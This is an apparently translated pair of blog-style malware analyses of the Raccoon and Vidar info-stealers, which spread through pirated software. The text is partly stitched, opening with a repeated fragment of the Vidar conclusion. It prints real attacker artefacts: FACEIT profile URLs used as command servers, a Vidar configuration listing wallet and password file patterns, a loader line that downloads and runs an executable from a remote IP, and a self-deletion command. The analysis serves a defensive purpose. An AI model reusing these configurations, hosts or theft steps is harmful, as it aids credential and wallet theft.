Earlier, Cyble researchers found several more such profiles used as C&C servers.
List of profiles
https:/ /api.faceit.com/core/v1/nicknames/tronhack
https ://api.faceit.com/core/v1/nicknames/dendytest
They change every few days, so it's still impossible to track and stop their work.
Both malware are very similar and clearly came from the pen of one team or a specific person, as they have a similar concept of actions.
What is really unusual is that Vidar used the API interface of a public game service as a command server.
It is noteworthy that the virus is updated very frequently and not all antivirus programs are able to detect it. But since Vidar is not distributed through critical vulnerabilities or droppers, it is enough just not to download those "cracks" from the search engine — and you will be happy, dear readers.
That's it for me. Be there.
Author of the article @DeathDay
But that's not the point. In all this dynamic development of the infection methodology, there is one loophole that appeared with the first programs that require the purchase of a license. After all, there are sites with "cracked" software, 90% of which contain some kind of malware. We will analyze the latest sensational viruses that spread through such web portals and conduct a small study in which we will determine the real probability of infection by installing various "cracks" on our device.
Stealer Raccoon: History and Analysis
Recently, the French company SEKOLA.IO, which specializes in cybersecurity, published a report in which it exposed a huge infrastructure of fake sites and hosting sites for downloading pirated software. According to the report, more than 250 domains have been used to distribute malware since the beginning of 2020.The attacks were aimed at users who install cracked apps, games, and so on. The distribution method was built on SEO poisoning.
SEO poisoning — poisoning of search results) is the addition of words to compromised sites that contribute to the rise of these sites in the Google search results. This allows malicious sites to be visited by more potential victims.
Without using terminology, this can be described as the following situation. A certain friend of yours really wants an antivirus with a license, but he is not going to pay for it. Naturally, he opens a search engine, where he drives in something like "download Kaspersky crack antivirus". (I strongly advise against doing this). And now, thanks to SEO poisoning, he will see the first or second resource of the attacker, which hosts the "infected" version of the application.
Unknown attackers used this method for two years and distributed mainly two malicious programs — Raccoon and Vidar. The methodology of these attacks is very similar to Rhadamanthys, which we will discuss in my next articles.
Raccoon
Raccoon is aimed at various crypto wallets, it extracts cookies and saves all authorization data from browsers such as MS Edge, Firefox, Opera and Chrome.There is this stiller since mid-2019, previously it was sold on closed forums and even then made a lot of noise. Soon in 2021, it was recognized as one of the most popular data thieves, it was used by several dozen notorious cybercriminals. Due to its wide range of features, customizability, and ease of use, Raccoon Stealer has been very popular.
But on March 25, 2022, the developers announced the termination of their creation, and it would seem that this is all. Sekoia experts note that they have been closely monitoring the activity of this malware.
It is also noteworthy that on June 10, 2022, when searching for styler administration panels in the Shodan search engine, SEKOIA analysts.IO came across active servers hosting a web page called "Raccoon Stealer 2.0".

After an initial analysis of the found server, it is safe to say that this host really belongs to the second version of the malware, as indicated by the following data:
- HTTP Header: Raccoon Stealer 2.0
- multiple links to the raccoonstealer profile in the code that can be viewed via Shodan: Javascript:contacts:[{title: "Jabber", content: "raccoonstealer[@]exploit [.] im"}, {title: "Telegram", content: "[@] raccoonstealer"}]
Brief statistical analysis of the malware
So, for statistical analysis, we will use the following set of utilities, all of them are free and are publicly available:- DIE-Detect it Easy: a multi-functional tool that has a huge arsenal. It will allow us to get ahead of the malware compiler type, language, libraries, and import/export tables with subsequent disassembly.
- Hidra — like the previous utility, already shone in my article. An excellent and multifunctional tool for reverse engineering.
- IDA PRO is also a tool for reverse engineering. Initially, it was considered as an additional tool, but in this article its role was almost the main one.
- Reko is a decompiler that is also familiar to us from previous articles.
As you can see in the screenshot, the date and time differ from the estimated development time and are most likely specified intentionally. This is "Timestomping", it is an anti-criminalistic method used to mislead the investigation and rapid response specialists.
The compiler used is Microsoft Visual C / C++(2008-2010), written in C/C++ and ASM, x32-bit, and the source weight is 54 KB, which is quite small. And we won't see anything more interesting here.
Now let's use Hydra to analyze the source code and determine the specifics of how this malware works.
The malicious app performs the following functions after being initiated on the device:
- Import libraries.
- Deobfuscate values and check communication with the command server.
- Creating a mutex.
- Checking the privileges of your own process.
- Communication with the C&C server.
- Install additional DLL libraries and collect information about the victim's device.
- Direct data theft.

Immediately after opening the file, one very interesting thing catches your eye: the creators did not even try to hide the deferred imports of many libraries, such as Shell32.dll, WinInt.dll, Crypt32.dll and others, as you can see in the screenshot.
Then we started the process of analyzing the malicious PE file and then decompiling it. Let's see what is so interesting to find here.
Ghidra failed, meet the new tool for reverse engineering
Unexpectedly for me, Hydra did not give out any intelligible answers, and instead of the disassembled malware code, I received some nonsense. Therefore, the decision was made to use IDA, and as it turns out later, this was not a mistake.I won't teach you the basics, I'll just briefly tell you what it looks like to work with a primitive IDA.
We open our malicious sample, since it is a PE file, we don't need to do anything special in the start window, you can put a few check marks at your discretion.
Well, we see a great picture — PE sectors and their interaction with each other, but now we are not particularly interested in this. Click on the hotkey F5, which starts disassembling, and wait a bit.

In the convenient menu on the left, we have a list of decompiled functions that you can navigate through, and the "Pseudocode" tab also appears.
As you may have noticed, it doesn't look very good at all. Some incomprehensible "dword_40E0D8" and so on. The decompiler didn't consider it necessary to turn them into understandable elements and just passed them by. What should I do about it?


The answer is quite simple. We need to decipher it. This happens very simply, double-click on an unencrypted variable, then we are thrown to the main menu, click on "Data XREF" and get the estimated decryption option for this value. In our case, the fragment "dword_40E0D8" meant "RegOpenKeyExW", and this is quite logical, because after this phrase the path of the Windows registry goes. There are also cases when there are no necessary structures for a string or variable, but this is a completely different story and I didn't have to deal with this here.
I will also add that such decompilation is inaccurate, you will not be able to run and build this code again, it simply will not function. Keep in mind that the code we analyze is just a program assumption, it makes sense, but it is far from working. Let's analyze the malware.
1. Import libraries
First of all, I would like to note that the developers of stiller did not try to hide the potentially malicious functions "LoadLibrary" and "GetProcAddress" in the code.Moreover, these functions are stored in clear text and are available immediately after decompiling the sample. This radically distinguishes Raccoon from other stillers of the same family.
As you can see from the code snippet, the primary task of this malware is to infect the system library by importing its own functions into it.
2. Deobfuscate values and check communication with the command server
Then the malware starts deobfuscating (decrypting) the strings used to configure communication with the C&C host. At first glance, the incomprehensible character sets are strings encrypted using the RC4 stream cipher, which are stored in base64 format.RC4 is a stream cipher that is widely used in various information security systems in computer networks. The cipher was developed by RSA Security. The RC4 algorithm, like any stream cipher, is built on the basis of a pseudorandom bit generator.
It's funny that the lines after decoding are solid obscene expressions in Russian, written in transliteration. And they are used as commands that the malware receives from the C&C server. For obvious reasons, they are covered up in the screenshots.

After that, the stiller checks the connection with the command server, simply pinging it, by the way, the communication channel is not encrypted in any way, which, again, indicates the unique simplicity of Raccoon relative to modern stillers.
In principle, I also managed to find the IP address of the host that the malware contacted, it was stored as a regular base64:

3. Creating a mutex
First, you need to explain what a mutex is, as many people may have questions about it.A mutex is a synchronization primitive that provides mutual exclusion of execution of critical code sections.
In very simple terms, this is a simple check whether the virus process is already running on this device or not. If the mutex already exists — the process is terminated, otherwise the malware creates it and continues working.

It is worth noting that this is the only stop system in the virus code that can interrupt its execution.
4. Checking the privileges of your own process
This is quite an important element, since if the stiller failed to get the necessary privileges in the system, then its functionality is significantly limited.A large sector of code is responsible for this check, and it looks, to put it mildly, slightly incomplete, since even if Raccoon has not received the necessary privileges, it will still continue to work.
So, the malware checks the privileges of its process and returns a value of zero if the SID (Security IDentifier) means NT Authority\System. But similarly, it will return zero if it can't read its process ID.

If the process permission is not NT Authority\System, the malware does not perform the next function and simply skips this step. Since the malware is still under development, such errors can occur. The coder just didn't figure out what to do when the process didn't get the proper privileges.
5. Communication with the C&C server
Connecting to the control and monitoring tool is quite interesting and consists of several stages that are worth considering.
First, the malware accesses the Windows registry using the following path to get the system ID::
HKLM:\SOFTWARE\Microsoft\Cryptography\MachineGuid
Then it accesses the Adavapi32 library to get the user name from it, which looks like this:

This data is combined into the following structure and sent to the command server in the form of a POST request, the address of which, I remind you, was encrypted in base64 format in Stiller code:
machineId=<MachineGuid>|<UserName>&configId=<RC4 key>
The command server responds with the usual list, without any encodings or anything else. This list contains the following information (but may differ in some cases):
- URLs for downloading additional DLLs;
- Collecting device information
- Screenshot of the screen
- Investigating the cache of the Telegram desktop app
- Browser extensions for finding the necessary information for Stiller
- Search for cryptographic wallets

6. Installing additional DLL libraries and collecting information about the victim's device
As mentioned earlier, the response from the management server contains a list containing links to download additional DLLs. They are completely harmless and there is nothing malicious in them. Raccoon will simply use them to collect additional information about the device and steal data from an unsuspecting user.Here's a list of them:
- nss3.dll
- nssdbm3.dll
- msvcp140.dll
- vcruntime140.dll
- mozglue.dll
- freebl3.dll
- softokn3.dll
- sqlite3.dll
Raccoon collects the following information about the victim's host::
- username,
- operating system version,
- time zone and system time
- technical information: name of the processor, video card, and amount of RAM,
- installed applications and display tools (web cameras, monitors, etc.).


The collected information is saved in the "System" file. Info.txt", which is sent to the command server.
6. Direct data theft
So, even if this virus is primitive and not refined at some points, it is still able to perform its functions, and it does it quite well. The process of data theft has many options and can be transformed depending on the preferences of the criminal(the most interesting ones will be described below):- Using the browser's own DLL mozglue3.dll the malware can request the logins. json file containing Firefox cookies. By the way, in the previous step, the Raccoon collected information about installed apps. Now you can clearly see why. The attacker knows in advance which browser is installed on the device, and does not waste time in vain.
- Using another one of their extra DLLs sqlite3.dll, the virus can also steal cookies from other browsers.
- Search for a file named wallet. dat. This file contains the seed phrase and other information about the cryptographic wallet. This is only relevant for users of applications from crypto companies.
- Raccoon can also explore and steal the cache from the Telegram app.
- Monitor your desktop using screenshots.
- Ability to download another virus app to your device. That is, it is able to perform the functions of a dropper.
The developers of Stiller found another use for it-stealing cookies from browsers such as Google Chrome, Edge and Opera, as well as to search for files that store data about saved bank cards.
This is implemented using SQL queries and looks like this in the malware code:
Explaining on your fingers-the malware simply searches for files with the appropriate extension, then analyzes and sends them to the command server. The only notable thing about this is that the criminals added a reassignment of "GetProcAddress" imports for each function that uses the loaded DLLs. What for? My guess is that this is done to obfuscate traces when trying to analyze the virus. This creates an additional redirect every time the function uses the dll.
When it comes to wallets, Raccoon will similarly search for files with the extension.dat, and then check whether these files belong to the cryptographic wallet or not.
In principle, there is nothing more to analyze here. The remaining functions are banal and not worth talking about. Let's move on to dynamic analysis.
Dynamic malware analysis: what it really looks like
All tests are performed on the VM. In any case, do not repeat this yourself, especially on the main one.For dynamic analysis, we already have the following setup of utilities (all of them are publicly available):
- ProcessHacker — simple and tasteful, let's watch how the virus interacts with другими.dll and the system.
- TCPView is a utility that tracks outgoing TCP connections.
- Regshot is a very simple open source application that allows you to view changes in the registry after running the malware.
Immediately after starting, the process communicates with the remote server, whose IP address we decrypted at the very beginning:

Then this process shuts down, and any attempts to establish communication with remote servers are stopped for a while. But by going to Process Hacker, you can see the following picture::

As you can see, the CPU usage has reached almost 100%. This lasted for about a minute, after which the "System" processes began to appear, waiting to connect, and some of them connected to various remote servers. This was the stage of downloading additional libraries for data theft:

And finally, let's look at the changes in the Windows registry:

How dangerous are cracked apps really?
So, I really began to wonder how many malware viruses you can get on your device just by downloading "hacked" applications.Naturally, my task as an author is to warn you. Don't repeat these actions on your devices.
Let's get started. At the beginning, I gave an example where someone wanted to get a licensed antivirus for free by downloading its crack. What is the probability that there may be a virus in the antivirus software?
We enter "download antivirus crack", and the first option in the search bar is "ESET NOD32 Crack", which we download. Naturally, VirusTotal shows 56 out of 56 detections, but let's see this from our own experience.
After installing our antivirus software on the VM, let's see if a potentially dangerous file connects to an external source.
And yes, it does:

And then we establish a connection via Tor, after which some kind of bacchanal starts. Various shortcuts appear on the VM, such as "VK", "Amigo Browser", and so on.
The natural outcome is a blue screen of death. By the way, it would be interesting to conduct a full analysis of this malware. The virus in the antivirus, it sounds interesting.


Further tests were also disappointing, the results are as follows::
9 out of 10 quacks are viruses. Pirated anti — viruses-all of them.
Conclusions
Today, we conducted a brief statistical and dynamic analysis of malware distributed mainly through pirated sites. Of course, it has a huge potential, and in the future it can become an even greater threat to the world community.Absolutely all versions of Windows are susceptible to attack using Raccoon Stealer. But at the moment, it is easily detected by most antivirus applications. Removing this threat from your PC also does not pose any special problems, the same ESET copes with a bang.
There can only be one conclusion from this story — don't download apps from various unverified sources. Moreover, do not use quacks.
And that's it for me. Be there.
Greetings, this article is a logical continuation of the analysis of the oldest viral springboard on the Internet. In a previous post, we reviewed in detail one of the latest threats detected — Raccoon Stealer. But for a detailed analysis of its counterpart, the Vidar stiller, there was simply not enough space, so it will be described in this article.
Not so long ago, a French company specializing in cybersecurity reported that since the beginning of 2020, two malware viruses — Raccoon and Vidar-have been distributed using a whole network of fake sites and fake domains.
All these attacks were aimed at short-sighted users who use cracked applications. In the last article, a small study was conducted, during which it turned out that 9 out of 10 pirated applications contain a virus. In some cases, the destructive potential of these malware was determined as critical, and after installing the coveted crack, your device would not only transmit confidential data to an attacker, but it could also fail.
It is also noteworthy that criminals used popular search engines to distribute malware, as well as the method of SEO poisoning, that is, poisoning the search results.
SEO poisoning — poisoning of search results) is the addition of words to compromised sites that contribute to the rise of these sites in the Google search results. This allows malicious sites to be visited by more potential victims. For example, when you ask for "download Sony Vegas crack" , it is highly likely that the first five results will contain malware.
Infection routes: differences between Vidar and Raccoon Stealer
Unlike Raccoon, Vidar has never been sold on closed forums and Telegram channels, and this virus is available only to a limited circle of people involved in its distribution. Also, Raccoon was focused mainly on the Russian-speaking segment, while Vidar is not limited to anything, it is able to operate all over the world. An example of this is an attempt to distribute it in North and South Korea through a regular mailing list, where the attacker pretended to be a trading commission.The content of the email encourages victims to open an attached file disguised as an official request letter. If the victim starts a file from an attachment that mimics the document file icon, the Vidar stiller is infected.

Recently, Stiller actively uses disguise as "activators" for the Windows operating system. It is so common that not everyone wants to buy a fairly expensive license, so a fairly large number of users resort to using illegal programs that give access to all OS functions for free.
Like Raccoon, this malware is not distributed using critical vulnerabilities or virus loaders, such as TrueBot, so in order not to become another victim, it is enough just not to visit questionable sites and not download suspicious attachments from emails to your device.
Brief statistical analysis of the malware
The malware is written in C++, started its activity in early October 2018, and it has all the classic features of stylers:- Search for specific files
- ID theft from browser cookies
- Stealing your browser history (also from the tor browser )
- Crypto Wallet Theft
- Data theft from 2FA software
- Capture messages from instant messengers
- Screenshots
- Loader Settings
- Telegram notifications (server-side)
- Getting a full snapshot of all information about the victim computer
So, for statistical analysis, we will use the following set of utilities, all of them are free and are publicly available:
- DIE-Detect it Easy: a multi-functional tool that has a huge arsenal. It will allow us to get ahead of the malware compiler type, language, libraries, and import/export tables with subsequent disassembly.
- Hidra — like the previous utility, already shone in my article. An excellent and multifunctional tool for reverse engineering.
- IDA PRO is also a tool for reverse engineering. Initially, it was considered as an additional tool, but in this article, as in the previous one, its role was almost the main one.
- Reko is a decompiler that is also familiar to us from previous articles.
Well, let's get started. After getting a sample of the malware, the following picture opens up to our eyes:
- A rather strange icon that vaguely resembles a notepad.
- The malicious file size is 193 KB, which is an order of magnitude larger than that of Raccoon.
- The specified version is 27.0.0.0, and that's the end of the information.
And the information here is just identical to what we saw when analyzing Raccoon, so much so that the specified compile time is the same. (This leads me to believe that the author/authors of Raccoon and Vidar are either collaborating or the same people.) In addition, the sample is a PE file, and Microsoft Visual C/C++(2008-2010) was used for compilation. This miracle is written in C / C++.
Just for fun, the sample was uploaded to VirusTotal, and the results of the scan shocked me, because most popular antivirus applications ignore the obvious and unmasked threat. The detection rate was 20 out of 56. The Avast, ESET NOD32, Kaspersky, and Yandex apps did not respond in any way.

Well, let's move on to a deeper analysis, Hydra refused to work with PE files. Not surprisingly, but once again. Therefore, IDA PRO will help us out here, with the help of which we will be able to examine the malware in detail. Let's get started.
Once initiated on the victim's device, the malware performs the following actions:
- Import libraries.
- Checking or creating a mutex.
- Deobfuscate values and check communication with the command server.
- Loading additional legal DLL files.
- Request configuration data from the C&C server.
- Direct data theft.
- Installing additional malware.
- Self-destruct. ( Yes, it is not active all the time, but operates according to the “stole and left, called found”method).
1. Import libraries
The first and most striking difference from Raccoon is the reduced table of imports. The malware is implemented exclusively in two system DLLs — Kernell32.dll and User32.dll.Kernel32.dll -dynamically linked library that is the core of all versions of Microsoft Windows OS.
User32.dll -it is part of the window and user interface management subsystem.

I can only say that this does not limit its functionality in any way. Using only two system dlls, it is able to collect all the necessary information for operation and fully function.
As in the case of Raccoon, this import is not masked in any way and is represented by the following code snippet:

2. Checking or creating a mutex
This stage and actions are completely copied from the Raccoon code and are no different. Banal copy-paste. If someone has not read the previous analysis, then I will leave here explanations for the term “mutex " so that no questions arise.A mutex is a synchronization primitive that provides mutual exclusion of execution of critical code sections.
In very simple terms, this is a simple check whether the virus process is already running on this device or not. If the mutex already exists — the process is terminated, otherwise the malware creates it and continues working.

3. Deobfuscate values and check communication with the command server
The mechanism is very similar to the one that we have already seen before, but with minor differences, which we will now talk about.Like Raccoon, Vidar first decodes the strings used to communicate with the C&C server. Compared to the previous test subject, there are much fewer of them here and there are no obscene expressions. They are similarly represented as RC4 and Base64 encryption. Communication with the command server is not encrypted in any way.
RC4 is a stream cipher that is widely used in various information security systems in computer networks. The cipher was developed by RSA Security. The RC4 algorithm, like any stream cipher, is built on the basis of a pseudorandom bit generator.

Next, the process of checking the connection to the command server takes place, as in Raccoon, this happens in a banal way by pinging.
The most interesting thing is that if you decipher these lines, they will go to the public game service FACEIT, namely to its API.
FACEIT is an esports platform founded in London in 2011. The company has established leagues for games such as Counter-Strike: Global Offensive, League of Legends, Rocket League, Tom Clancy's Rainbow Six Siege, Dota 2, and Team Fortress 2.

And the method of using the FACEIT API has many advantages, for example: faceit.com you can't block it because it's a normal site.
According to the method used by Rakkun, if the command server is blocked or disabled, the malware becomes completely useless. Vidar is immune to such things.
After decrypting this string, the virus connects to the address:
This is the page that contains the very primary configuration of the malware, that is, basic instructions. They may vary depending on the attacker's preferences.
They have the following form:

Also in this list there is a link to download additional DLL files.
4. Download additional legal DLL files
The further I analyze this malware, the more I am convinced that the developers of Vidar and Raccoon are the same people. You will see confirmation of this later.After successful completion of the previous step, the virus starts the process of downloading additional legal DLL files that will be used to implement malicious functions. Their list practically does not differ from the previous subject in any way:
- freebl3.dll
- mozglue.dll
- msvcp140.dll
- nss3.dll
- softokn3.dll
- vcruntime140.dll
- msvcp140.dll
C:\ProgramData\local\dekddss\hyper\v\
As you can see, the file is missing here sqlite3.dll, because stiller doesn't implement the method of data theft via SQL queries.
Then stiller will make a request to the C&C server to get a more detailed configuration of the work, this is implemented by the same request to the FACEIT API page.
It will contain 12 values separated by“*”.:
1,1,1,1,1,1,1,1,1,1,250,Default;%DESKTOP%\;*.txt:*.dat:*wallet*.*:*2fa*.*:*backup*.*:*code*.*:*password*.*:*auth*.*:*google*.*:*utc*.*:*UTC*.*:*crypt*.*:*key*.*;50;true;movies:music:mp3;
This page may change depending on the attacker's preferences, but in most cases it is not modified.

If you read the previous article, you can guess that the process of collecting information about the victim's host will follow. Stiller will collect the following data:
- username,
- operating system version,
- time zone and system time in file format,
- technical information: name of the processor, video card, and amount of RAM,
- installed applications and display tools (web cameras, monitors, etc.).


5. Direct data theft
Unlike its Raccoon counterpart, Vidar does not have the ability to interact with most browsers. Due to the lack of implementation of the DLL file sqlite3.dll, the functionality of this stiller is noticeably reduced. Therefore, the only thing it can do is steal cookies from Firefox. This will be implemented via an additional file mozglue3.dll and a request to the logins.jscon file. Cookie theft is very limited, but if you consider that the number of active Firefox users at the end of the second quarter of 2022 was 198 million people per month,then there is no problem in this.Next, the wallet. dat files are searched, and I remind you that this file contains the seed phrase and other information about the crypto wallet. This is only relevant for users of applications from crypto companies. It is also interesting that the malware is able to search for files with any extension.
But Vidar is still notable for some things: it is able to compress individual folders into a ZIP file and send them to the command server. This is done, rather, for convenience. Let's imagine the following picture: an attacker has successfully installed a malware on the victim's device in some way, and let's assume that this was an attack on a specific person. The villain obviously knows what incriminating materials he needs to steal: photos, videos, and so on. Naturally, the victim, like most people, stores these materials in their respective folders. To avoid downloading files separately, it is much faster to compress the entire folder into a ZIP archive.
The archive name is unique for each device and consists of MachineGuid.
Like Raccoon, this malware can take screenshots and send them to the command server. The screenshot below shows the code snippet responsible for this action:


This process is optional and is initiated by an attacker. The condition for performing this function is that the following line is present in the configuration file ` ' scrnsht_.
6. Installing additional malware
This step is mandatory and is always performed. The following line in the configuration file is responsible for this process:ldr_1:http://93.184.220.29/9/U4N7B56F5K5A0L4L4T5/8465766547424604901.bin|%TEMP%\|exe
The choice of payload loaded by the malware is left to the attacker. The analyzed sample contained the usual Java Spybee keylogger, which is publicly available on the GitHub platform. A controversial choice. Why it was chosen is a mystery.

Also, this line shows an additional server that is currently unavailable, so it is still impossible to get deeper into the malware's infrastructure.
7. Self-destruct
Such a step was not available to Raccoon. After launching it on the victim's device, it remained there until thawed. Vidar, on the other hand, can sneak into the system, do all his dirty work, and leave unnoticed.Deletion occurs in a very primitive way and is the launch of the next line via CMD Windows:
“C:\Windows\System32\cmd.exe” /c taskkill /im [Filename] /f & erase [File path] & exit
A brief dynamic analysis of the malware
All tests are performed on a virtual machine. In any case, do not repeat this yourself, especially on the main device.For dynamic analysis, we already have the following setup of utilities (all of them are publicly available):
- ProcessHacker — simple and tasteful, let's watch how the virus interacts with others .the dll and the system.
- TCPView is a utility that tracks outgoing TCP connections.
- Regshot is a very simple open source application that allows you to view changes in the registry after running the malware.
Immediately after opening the malware, a second process appears on the virtual machine explorer.exe, in which the large letter “i” replaces the small "L". This is a favorite method of disguising malware. It is worth noting that an inexperienced user is unlikely to be able to distinguish a real explorer from a fake one.

First, the Vidar sends a GET request to the following IP address: 104.17.63.50. As expected, this server belongs to the service FACEIT.com.
Next, the malicious process establishes a connection to the server 93.184.220.29. I remind you that this server was responsible for uploading additional virus software to the victim's machine.

After 30 seconds, the process disappears from view. If the Java package was installed on my machine, the SpyBee keylogger would start, and since there is no library, there is no secondary malware either.

When comparing casts of the registry, you can clearly see how Vidar covered his tracks by deleting himself:

And the malware, in addition, also removed the kerchief. What for? For what? Riddle of the century.
Some analysis of the Faceit profile and its API

So, we have the nickname of the attacker, this account is currently active. Not a single game has been played on it, and it just hangs like a dummy.This particular account was registered on December 15, 2022 in Russia, almost three months ago.

Earlier, Cyble researchers found several more such profiles used as C&C servers.
List of profiles
https:/ /api.faceit.com/core/v1/nicknames/tronhack
https ://api.faceit.com/core/v1/nicknames/dendytest
They change every few days, so it's still impossible to track and stop their work.
Conclusions
So, we managed to analyze in detail the specifics of the Vidar virus, which was distributed through pirate sites along with the Raccoon Stealer malware.Both malware are very similar and clearly came from the pen of one team or a specific person, as they have a similar concept of actions.
What is really unusual is that Vidar used the API interface of a public game service as a command server.
It is noteworthy that the virus is updated very frequently and not all antivirus programs are able to detect it. But since Vidar is not distributed through critical vulnerabilities or droppers, it is enough just not to download those "cracks" from the search engine — and you will be happy, dear readers.
That's it for me. Be there.
Author of the article @DeathDay

